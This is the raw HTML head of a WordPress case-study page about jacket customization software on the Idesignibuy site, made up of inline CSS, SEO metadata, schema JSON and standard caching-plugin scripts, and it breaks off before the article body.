

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/
body_size: 18323
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{font-weight:400!important}.entry-content a{text-decoration:underline}.site-main{margin-bottom:5.25em}.widget{margin-bottom:5.25em}.entry-header,.entry-content{margin-right:28px;margin-left:28px;max-width:100%}.search-submit{height:auto;margin-top:28px;padding:15px 0 8px;position:relative;width:auto}.search-submit .screen-reader-text{height:auto;position:relative!important;width:auto}.no-js img.lazyload{display:none}.lazyload{opacity:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav,section{display:block}a{background-color:#fff0}h1{margin:.67em 0;font-size:2em}img{border:0}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-sm-4,.col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-4,.col-sm-8{float:left}.col-sm-8{width:66.66666667%}.col-sm-4{width:33.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=search]{-webkit-appearance:none}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid #fff0;border-radius:4px}.fade{opacity:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:0 0;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgb(0 0 0 / .2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgb(0 0 0 / .5);box-shadow:0 3px 9px rgb(0 0 0 / .5)}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgb(0 0 0 / .5);box-shadow:0 5px 15px rgb(0 0 0 / .5)}}.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-angle-down:before{content:"\f107"}body{font-family:'Raleway',sans-serif;height:auto!important;font-weight:300;letter-spacing:.5px}ul{padding:0;margin:0}li{list-style-type:none}section{position:relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:5}header{position:relative;left:0;top:0;background:#555;width:100%;z-index:600;box-shadow:0 0 5px #777;background:rgb(0 0 0 / .7)}.custom-nav{padding:10px 50px 0;position:relative}.logo{float:left;text-align:center}.logo img{width:200px}.navigation{float:right}.navigation>ul>li{list-style-type:none;display:inline-block;position:relative}.navigation>ul>li>a{font-size:12px;text-transform:uppercase;color:#fff;display:block;letter-spacing:1px;font-weight:700;padding:10px 20px 20px}.navigation>ul>li>a>i{margin-left:5px}.navigation>ul>li.cat a{background:#E03631;border-radius:5px;padding:5px 10px;color:#fff}.navigation>ul>li .dropd{position:absolute;top:120%;background:rgb(0 0 0 / .9);width:250px;left:0;visibility:hidden;opacity:0;border-top:3px solid #E03631}.navigation>ul>li .dropd:after{position:absolute;left:40px;top:-10px;content:'';border-left:10px solid #fff0;border-right:10px solid #fff0;border-bottom:10px solid #E03631}.dropd li a{font-size:12px;color:#fff;display:block;text-align:left;letter-spacing:1px;font-weight:500;padding:8px 20px;border-bottom:1px solid #262626}.dropd li:last-child a{border-bottom:none}.navigation .text-right a{padding:5px 20px;font-size:12px;color:#fdfdfd;letter-spacing:1px;text-transform:none;font-weight:400}.blog-int img{width:100%}.contact-sec{padding:82px 0 4%}.contact-sec img{width:76%;object-fit:cover;object-position:top;margin:0 auto;text-align:center;display:flex}.inner-page-top-sec{background:#eee;z-index:1;overflow:visible;background-repeat:no-repeat;background-size:cover;background-position:center center}.crunchify-whatsapp{display:none!important}.crunchify-link{padding:6px 15px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:8px;font-weight:600;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-moz-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);-webkit-box-shadow:inset 0 -3px 0 rgb(0 0 0 / .2);margin-top:2px;display:inline-block;text-decoration:none}.crunchify-whatsapp{background:#43d854}.crunchify-social a{color:#fff}.single .contact-sec .entry-content p{color:#525252;font-size:15px;line-height:25px;text-align:justify}.single .contact-sec .widget_search input{height:45px;padding:5px 10px;box-shadow:none;border:1px solid #eee;background:#fff;color:#000}.single .contact-sec .widget_search .search-submit{background:#E03631;border:none;color:#fff;font-weight:700;text-transform:uppercase;height:45px;font-size:11px}.single .contact-sec .widget{margin-bottom:20px}.single .contact-sec .widget h2{margin:20px 0 10px;font-size:18px;text-transform:uppercase;padding-bottom:10px;border-bottom:1px solid #ddd;position:relative}.single .contact-sec .widget h2:after{background:#ddd none repeat scroll 0 0;bottom:0;content:"";height:3px;left:0;position:absolute;width:50px}.single .contact-sec .widget ul li a{color:#555;font-size:15px;line-height:25px;padding:8px 0;border-bottom:1px solid #f8f8f8;display:block}.case-study-template-default form{padding-top:13px}.x-mass-modal img{width:100%}.x-mass-modal .modal-header{background:#e03631;color:#fff;font-weight:700;text-align:center;font-size:20px;position:relative;padding-top:25px}.x-mass-modal .modal-header:after{position:absolute;left:0;top:-7px;content:'';width:100%;height:34px;background:url(/wp-content/themes/idesignibuy/images/snow.png)}.foots-partner img{padding:8px 15px;border:1px solid #3d3e3e}.nav-open-btn{display:none}@media screen and (min-width:1200px){.navigation>ul>li>a{padding:10px 15px 20px}}@media screen and (min-width:992px) and (max-width:1199px){.custom-nav{padding:10px 30px 0}.navigation>ul>li>a{padding:10px 10px 15px;font-weight:600}.logo img{width:150px}}@media screen and (min-width:768px) and (max-width:991px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}}@media screen and (max-width:767px){.nav-open-btn{display:block;position:absolute;right:0;top:15px;height:45px;width:45px;border-radius:0;background:#E03631}.custom-nav{position:relative;background:#000;padding-left:30px}.navigation .text-right li a{border-bottom:none}.navigation>.clearfix{background:#000;left:1%;position:absolute;top:-250px;width:98%;visibility:hidden;border-top:5px solid #333;z-index:-1}.navigation>ul>li{display:block}.navigation>ul>li>a{padding:10px 25px;border-bottom:1px solid #222}.navigation>ul>li .dropd{z-index:10;width:100%;background:#333333!important}.nav-open-btn .btn{background:none;border-radius:0;height:45px;width:45px}.nav-open-btn .lines{height:2px;width:20px;background:#fff;left:50%;margin-left:-10px;border-radius:2px;display:block;position:relative}.nav-open-btn .lines:after,.nav-open-btn .lines:before{content:'';height:2px;width:20px;background:inherit;background:#fff;border-radius:2px;left:0;position:absolute}.nav-open-btn .lines:after{top:-7px}.nav-open-btn .lines:before{bottom:-7px}.navigation>ul>li.cat a{display:inline-block;margin:10px 25px 10px}.contact-sec{padding:4% 15px}}@media screen and (max-width:640px){.custom-nav{padding:10px 40px 10px 10px}.logo img{width:150px}.single .contact-sec .entry-content p{font-size:14px;line-height:23px}}@media screen and (max-width:480px){.inner-page-top-sec{min-height:200px;overflow:hidden}}@media screen and (max-width:360px){.custom-nav{padding:5px 10px}.nav-open-btn{top:8px}.navigation .text-right{padding:5px 20px 0 0}.navigation .text-right a{font-size:11px;padding:0 10px}.logo img{width:120px}.nav-open-btn .btn,.nav-open-btn{height:35px;width:35px}}@media screen and (max-width:767px){.navigation .text-right a{padding:0 10px}.navigation .text-right{padding:5px 18px 0 0}}@media screen and (max-width:640px){.logo img{width:130px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.idesignibuy.com/wp-content/litespeed/ucss/b53d54f82badfccba0930fbcfff08295.css?ver=72151" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Jacket Manufacturing Industry with Brand New Customization Software</title><meta name="description" content="Custom jackets are the perfect combination of comfort and style. Design your own personalized jackets and let your creativity go wild." /><link rel="canonical" href="https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jacket Customization Software" /><meta property="og:description" content="Custom jackets are the perfect combination of comfort and style. Design your own personalized jackets and let your creativity go wild." /><meta property="og:url" content="https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/" /><meta property="og:site_name" content="Idesignibuy" /><meta property="article:publisher" content="https://www.facebook.com/Idesignibuy" /><meta property="article:modified_time" content="2021-07-19T08:37:09+00:00" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png" /><meta property="og:image:width" content="521" /><meta property="og:image:height" content="370" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@idesignibuy1" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/","url":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/","name":"Jacket Manufacturing Industry with Brand New Customization Software","isPartOf":{"@id":"https://www.idesignibuy.com/#website"},"primaryImageOfPage":{"@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/#primaryimage"},"image":{"@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/#primaryimage"},"thumbnailUrl":"https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png","datePublished":"2017-09-14T07:26:22+00:00","dateModified":"2021-07-19T08:37:09+00:00","description":"Custom jackets are the perfect combination of comfort and style. Design your own personalized jackets and let your creativity go wild.","breadcrumb":{"@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/#primaryimage","url":"https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2017/09/11.png","width":521,"height":370,"caption":"Jacket Customization Software"},{"@type":"BreadcrumbList","@id":"https://www.idesignibuy.com/case-study/covering-jacket-manufacturing-industry-brand-new-customization-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.idesignibuy.com/"},{"@type":"ListItem","position":2,"name":"Case Study","item":"https://www.idesignibuy.com/case-study/"},{"@type":"ListItem","position":3,"name":"Jacket Customization Software"}]},{"@type":"WebSite","@id":"https://www.idesignibuy.com/#website","url":"https://www.idesignibuy.com/","name":"Idesignibuy","description":"","publisher":{"@id":"https://www.idesignibuy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.idesignibuy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.idesignibuy.com/#organization","name":"Idesignibuy","url":"https://www.idesignibuy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.idesignibuy.com/#/schema/logo/image/","url":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","contentUrl":"https://www.idesignibuy.com/wp-content/uploads/2023/09/logo1.png","width":300,"height":99,"caption":"Idesignibuy"},"image":{"@id":"https://www.idesignibuy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Idesignibuy","https://x.com/idesignibuy1"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Feed" href="https://www.idesignibuy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Idesignibuy &raquo; Comments Feed" href="https://www.idesignibuy.com/comments/feed/" />
<script id="idesi-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if lt IE 10]><link rel='stylesheet' id='idesignibuy-ie-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]><link rel='stylesheet' id='idesignibuy-ie8-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='idesignibuy-ie7-css' href='https://www.idesignibuy.com/wp-content/themes/idesignibuy/css/ie7.css' type='text/css' media='all' />
